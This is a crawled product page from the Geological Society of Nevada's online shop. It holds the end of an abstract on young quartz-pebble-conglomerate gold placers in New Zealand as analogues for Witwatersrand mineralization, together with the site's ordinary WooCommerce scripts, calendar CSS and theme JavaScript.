early-diagenetic sulfides at Belle-Brook and Parker Road are morphologically\r\nand compositionally similar to gold and sulfides from Witwatersrand QPC.\r\nGold in the QPC at the sites investigated is fine-grained (&lt; 2 mm) with abundant textures\r\nattributed to transport, diagenesis and authigenic gold remobilization. Authigenic\r\ngold occurs as overgrowths on the detrital Au-Ag and Au-Ag-Hg alloys and, less\r\ncommonly, as discrete Au-Ag alloy particles. Sulfide minerals, mainly early-diagenetic\r\nmarcasite and, to a lesser extent, early-diagenetic pyrite, detrital pyrite and arsenopyrite\r\nare locally abundant.\r\nSedimentary and diagenetic processes associated with, and following the formation\r\nof the QPC gold placers at Belle-Brook and Parker Road are readily observable\r\nat the surface, and hence, more easily understood than those of the Witwatersrand\r\nQPC ore bodies. Despite an oxygen-rich atmosphere, there is abundant evidence for\r\ndiagenetic formation, sedimentary transport, and preservation of sulfides in the surficial\r\nenvironment at Belle-Brook. Thus, although economically insignificant, study\r\nof young QPC gold placers, such as those at Belle-Brook and Parker Road, provide\r\nnew perspectives in the understanding of Witwatersrand-style mineralization.","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png","sku":"2005-61","offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1
body_size: 2239
content:
/* ---------- calendar ---------- */
.d4-event-calendar {
  position: relative;
}
table.calendar {
  border-radius: 10px;
  overflow-x: scroll;
  width: 100%;
  min-width: 330px;
}
tr.calendar-row	{  }
td.calendar-day	{ min-height:80px; font-size:11px; position:relative; } * html div.calendar-day { height:80px; }
td.calendar-day:hover	{ background:#eceff5; }
div.day-number {
  background: #999 none repeat scroll 0 0;
  color: #fff;
  float: right;
  font-weight: bold;
  margin: -5px -5px 0 0;
  padding: 5px;
  text-align: center;
  width: 20px;
}
td.calendar-day, td.calendar-day-np {
  border-bottom: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  height: auto;
  padding: 5px;
  vertical-align: top;
  width: 120px;
}
.day-internal {
  min-height: 110px;
}
.cal-event-wrapper:nth-child(2) {
  padding: 8px 17px 0 0;
}
.d4-cal-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 7px;
  color: #333;
  margin: 30px auto;
  max-width: 100%;
  overflow-y: hidden;
  overflow-x: auto;
}
td.calendar-day-head {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid #cdcdcd;
  color: #444;
  font-weight: bold;
  padding: 5px;
  text-align: center;
  width: 14%;
}
.d4-event-calendar h2 {
  border-bottom: 1px solid #cdcdcd;
  margin: 0;
  padding: 30px 0 25px;
  text-align: center;
}
.cal-change-button {
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  cursor: pointer;
  height: 30px;
  margin: 23px 10px;
  width: 30px;
}
.cal-change-button:hover {
  background-color: #333333;
}
.cal-prev {
	background-image: url('../img/button_prev.png');
	float: left;
}
.cal-next {
	background-image: url('../img/button_next.png');
	float: right;
}
.d4-cal-wrapper .search-form input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin: 5px 5px -10px;
}
.d4-cal-wrapper .search-form input[type="submit"] {
  background: #999999 none repeat scroll 0 0;
  border: 0 none;
  margin-left: 0;
  padding: 6px;
}
.no-events {
  text-align: center;
  padding:5px;
}

/* ---------- Single Events ---------- */
#single-event-datetime tr {
  border-bottom: 1px solid #cdcdcd;
  border-top: 1px solid #cdcdcd;
}
#single-event-datetime {
  background: #f6f6f6 none repeat scroll 0 0;
  color: #444;
  width: 100%;
}
#single-event-datetime td {
  border-left: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  padding: 10px;
  text-align: center;
}
#single-event-datetime tr:nth-child(1) td {
  background: #efefef none repeat scroll 0 0;
  font-weight: bold;
}
.single-event-right iframe {
  border-bottom: 1px solid #cdcdcd !important;
  border-left: 1px solid #cdcdcd !important;
  border-right: 1px solid #cdcdcd !important;
  max-width: 100%;
  height: 345px !important;
}
#main-content .addtocalendar a.atcb-link {
  background: #efefef none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: none;
  color: #444;
  text-decoration: none;
}
#main-content .addtocalendar {
  float: right;
}
.single-event-right h2 {
  float: left;
}
#main-content .atcb-item a {
    color: #444;
    text-decoration: none;
}
#main-content .atcb-item a:hover {
    color: #fff;
}
.button.registration-link {
  border-radius: 0 0 3px 3px;
  display: block;
  font-size: 1.2em;
}
#single-event-wrapper .event-filegroup {
  background: #f6f6f6 none repeat scroll 0 0;
  float: none;
  margin: 3px 0;
}
.single-event-right h3 {
  background: #333 none repeat scroll 0 0;
  border-radius: 3px 3px 0 0;
  color: #fff;
  font-size: 1.3em;
  font-weight: normal;
  margin: 8px auto -4px;
  text-align: center;
}
.all-day-event .all-day-row {
  display: table-row !important;
}

.all-day-row {
  display: none !important;
}

.all-day-event .single-event-times {
  display: none !important;
}
/* ---------- List Style ---------- */
.events-style_list h5, .events-style_agenda h5 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  font-size: 19px;
  margin-bottom: 0;
  padding: 15px;
}
.events-style_list h5 a, .events-style_agenda h5 a {
  color: #fff;
}
.d4-cal-wrapper.events-style_list, .d4-cal-wrapper .events-style_agenda {
  background: #efefef none repeat scroll 0 0;
  padding: 30px;
}
.events_list-datetime {
  display: block;
  font-size: 0.7em;
  font-weight: normal;
}
.events_list-time {
  border-left: 1px solid #cdcdcd;
  margin-left: 7px;
  padding-left: 7px;
}
.events_list-time:empty {
  display: none;
}
.list-single-event {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin-bottom: 10px;
  padding: 15px;
}
.events_list-thumb {
    max-width: 40%;
}
.events_list-thumb img {
  background: #fff none repeat scroll 0 0;
  border: 10px solid #fff;
  float: left;
  margin: 0 20px 20px 0;
}
.events_list-single {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
  padding: 0 0 20px;
}
.events_list-single a.events_list-readmore {
  background: #279ad1 none repeat scroll 0 0;
  border-radius: 5px;
  color: #fff;
  display: block;
  float: right;
  margin-bottom: 20px;
  margin-left: 4px;
  padding: 5px;
  text-align: center;
  width: 200px;
}
.d4-cal-wrapper.no-event-links a.events_list-readmore {
    display: none;
}
.no-event-links .cal-event-title a {
  pointer-events: none;
}
a.d4events-loadmore.no-loadmore {
    background: #9f9f9f;
    cursor:auto;
    pointer-events:none;
}
/* ---------- Files Feature ---------- */
.d4-cal-wrapper a.events_files {
  background: #1a78b2 none repeat scroll 0 0;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 0.8em;
  margin-bottom: 3px;
  margin-right: 2px;
  min-width: 100px;
  padding: 3px 9px;
}
/*.events_files.fileclass_pdf::before {
  content: "Ã¯â€¡Â";
  font-family: "icomoon";
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 4px;
}*/
h6.event-filetype {
  border-bottom: 1px dashed #cdcdcd;
  font-size: 1em;
  margin-bottom: 6px;
  padding-bottom: 6px;
}
.event-filegroup {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  float: left;
  margin: 3px;
  padding: 7px;
  text-align: center;
}
.event-filegroup:empty {
  display: none;
}
p.events_list-description:empty {
  display: none;
}
.events_list-content {
  padding: 15px;
}
/* ---------- Skivvy Styles for non Skivvy Sites ---------- */
.one_half {width:50%;}
.one_third {width:33.33%;}
.two_third {width:66.66%;}
.one_fourth {width:25%;}
.three_fourth {width:75%;}
.one_fifth {width:20%;}
.two_fifth {width:40%;}
.three_fifth {width:60%;}
.four_fifth {width:80%;}
.one_sixth {width: 16.66%;}
.five_sixth {width: 83.33%;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth {display:block;box-sizing:border-box;vertical-align:top; transition: all 0.5s ease 0s;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth,
  .alignleft, .responsive-left{float:left;}

/* ---------- Old Agenda Styles  ---------- */
.agenda-view td.calendar-day, .agenda-view td.calendar-day-np {
  display: none;
  width: 100% !important;
}
.agenda-view tr.calendar-row {
  display: block;
}
.agenda-view td.calendar-day-head {
  display: none;
}
.agenda-view td.calendar-day.has-events {
  display: block;
}

/* ---------- Agenda View ---------- */
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px;
    text-align: center;
}

.d4-cal-wrapper.events-style_agenda .agenda-day-column {
    background: #333;
    color: #fff;
}

.d4-cal-wrapper.events-style_agenda .agenda-date-column {
    background: #279ad1 none repeat scroll 0 0;
    color: #fff;
    border: 0 none;
}

.events-style_agenda table.calendar {
    border-radius: 0;
}

.events-style_agenda tr {
    border-bottom: 1px solid #ccc;
}

.events-style_agenda tr:nth-of-type(2n) td {
    background: #fff;
}

.d4-cal-wrapper.events-style_agenda {
    background: #efefef;
}
.events-style_agenda table table {
    margin: 0;
}

.events-style_agenda table table tr:last-of-type {
    border: 0 none;
}
a.d4events-loadmore {
    cursor: pointer;
    /*display: none;*/
    text-align: center;
    padding: 5px;
    background: #208a72;
    color: #fff;
    border-radius: 5px;
}

.events-style_agenda table.calendar {
    margin: 0;
}
a.d4events-loadmore:hover {
    color: #fff;
}
.show-loadmore a.d4events-loadmore {
  display:block;
}
.d4-cal-inner {
    overflow-x: auto;
}
.d4-cal-wrapper .agenda-time-column {
    width: 25%;
}
/* ---------- Mobile ---------- */
@media all and (max-width: 675px)  {
td.calendar-day, td.calendar-day-np {
  display: none;
  width: 100% !important;
}
tr.calendar-row {
  display: block;
}
td.calendar-day-head {
  display: none;
}
td.calendar-day.has-events {
  display: block;
}
.events_list-datetime {
  float: none;
  margin-top: 7px;
}
.d4-cal-wrapper.events-style_list {
  padding: 10px 10px 0;
}
#single-event-wrapper .one_half {
  clear: both;
  float: none;
  margin-bottom: 20px;
  width: 100%;
}
.d4-cal-wrapper {
  min-width:none;
  font-size:0.8em;
}
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px 5px;
    line-height: 15px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15
body_size: 389
content:
* {background: transparent !important;color: #000 !important; /* Black prints faster: h5bp.com/s */box-shadow: none !important;text-shadow: none !important;}
a, a:visited {text-decoration: underline;}
a[href]:after {content: " (" attr(href) ")";}
abbr[title]:after {content: " (" attr(title) ")";}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after {content: "";}
pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
thead {display: table-header-group; /* h5bp.com/t */}
tr, img {page-break-inside: avoid;}
img {max-width: 100% !important;}
@page {margin: 0.5cm;}
p, h2, h3 {orphans: 3;widows: 3;}
h2,h3 {page-break-after: avoid;}
.dont-print {display: none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1
body_size: 781
content:
jQuery(document).ready(function($) {

// MOBILE TOGGLE
	$('#mobile-nav').slideUp(0); $('#mobile-toggle').click(function() { $( "#mobile-nav" ).slideToggle(400);console.log("Mobile Toggled"); });


// REMOVE DIRECTORY ROW STYLING
	$('#page-1815 .row').removeClass('row');


// DIRECTORY PAGES - ONLY SHOW IF IS CHECKED IN ADMIN DASHBOARD

	// FACES
		var faces_block = $('#page-1815 .medium-4:not(:has(p.pmpro_member_directory_faces-of-gsm))');

		$(faces_block).each(function(){
			$(this).css('display', 'none');
		});


// LOAD SCREEN
	$(window).load(function() {
		$('html').removeClass('load-screen');
		$('#page-1815 body').css('overflow', 'auto');
	});
	
	setTimeout(function() {
       $('html').removeClass("load-screen");
   }, 3000);


// CUSTOM RESET PASSWORD PAGE LABEL
	$('#page-2104 .woocommerce-ResetPassword label').text('Email Address');


// DISCLAIMER UNDER MEMBERSHIP COSTS
	//$('.pmpro_checkout-fields #pmpro_level_cost').after('*Your membership will be auto-renewed unless canceled through the Member Dashboard*');

// WRAP MEMBER DIRECTORY INFO IN ITS OWN DIV
	//DIRECTORY PAGE & FACES OF GSN PAGE
		$('.pmpro_member_directory .medium-4 > div').each(function() {
			$(this).children('p').wrapAll('<div class="directory-member-info"></div>');
		});
	// MEMBER PROFILE PAGE
		$('.pmpro_member_profile p').wrapAll('<div class="directory-member-info"></div>');


});